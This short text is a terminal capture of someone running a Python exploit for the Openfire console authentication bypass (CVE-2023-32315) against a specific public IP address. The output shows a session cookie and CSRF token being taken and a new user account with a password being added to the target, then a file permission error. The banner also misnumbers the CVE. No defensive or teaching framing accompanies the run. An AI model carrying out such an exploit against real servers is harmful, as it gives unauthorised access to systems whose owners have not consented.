 (venv)–(mathematical㉿Mathematical)-[~/CVE-2023-32315]
$ python3 CVE-2023-32315.py -t http://98.81.52.221:9090
CVE-2023-32315
Openfire Console Authentication Bypass Vulnerability (CVE-2023-3215)
Use at your own risk!
[..] Checking target: http://98.81.52.221:9090
Successfully retrieved JSESSIONID: node018q77i7b7h2uv1tnz3nnb75wgx1.node0 + csrf: aVmam4GCK7clwB6
User added successfully: url: http://98.81.52.221:9090 username: 2hntvo password: on18ug
Error occurred while retrieving cookies: [Errno 13] Permission denied: 'success.txt'